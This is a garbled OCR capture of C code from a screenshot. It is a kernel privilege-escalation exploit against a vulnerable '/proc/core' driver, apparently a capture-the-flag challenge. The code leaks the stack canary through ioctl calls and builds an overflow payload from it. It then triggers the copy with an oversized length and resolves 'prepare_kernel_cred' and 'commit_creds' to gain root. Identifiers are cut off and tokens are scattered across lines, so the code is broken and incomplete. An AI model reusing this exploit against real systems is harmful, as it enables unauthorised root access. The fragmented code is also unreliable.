
{

int
 fd = 
open
(
"/proc/core"
, O_RDWR);

	prepare_kernel_cred = 
get_addr
(
"prepare_kern
    	commit_creds = 
get_addr
(
"commit_creds"
);

char
 tmp[
70
] = { 
0
, };

char
 canary[
8
] = { 
0
, };

char
 payload[
0x70
] = { 
0
, };

ioctl
(fd, CORE_OFFSET, 
0x40
);

ioctl
(fd, CORE_READ, tmp);

memcpy
(canary, tmp, 
8
);

memset
(payload, 
'a'
, 
0x40
);

memcpy
(payload+
0x40
, canary, 
8
);

memset
(payload+
0x48
, 
'a'
, 
8
);

	*(
uint64_t
 *)(payload+
0x50
)=(
uint64_t
)exploi
backup_tf
();

write
(fd, payload, 
0x58
);

ioctl
(fd, CORE_COPY, 
0x8000000000000058
);
